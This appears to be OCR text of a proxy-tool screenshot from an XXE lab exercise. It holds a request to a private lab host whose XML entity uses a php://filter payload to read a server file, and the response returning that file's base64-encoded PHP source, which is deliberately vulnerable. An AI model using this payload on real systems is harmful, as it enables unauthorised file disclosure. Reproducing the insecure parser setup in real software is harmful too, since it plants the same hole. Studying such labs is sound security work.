 请求
美化 Raw Hex \n
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://192.168.126.141
9 Referer: http://192.168.126.141/xxe/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY sp SYSTEM
"php://filter/read=convert.base64-encode/resource=xxe.php">
17 ]>
18 <root>
<name>
&sp;
</name>
<password>
hj
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Sep 2025 11:18:53 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 431
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Sorry, this
PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwokeG1sZmls
ZSA9IGZpbGVfZ2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpOwokZG9tID0gbmV3IERP
TURvY3VtZW50KCk7CiRkb20tPmxvYWRYTUwoJHhtbGZpbGUsIExJQlhNTF9OT0VOVCB8
IExJQlhNTF9EVERMT0FEKTsKJGluZm8gPSBzaW1wbGV4bWxfaW1wb3J0X2RvbSgkZG9t
KTsKJG5hbWUgPSAkaW5mby0+bmFtZTsKJHBhc3N3b3JkID0gJGluZm8tPnBhc3N3b3Jk
OwoKZWNobyAiU29ycnksIHRoaXMgJG5hbWUgbm90IGF2YWlsYWJsZSEiOwo/Pgo= not
available!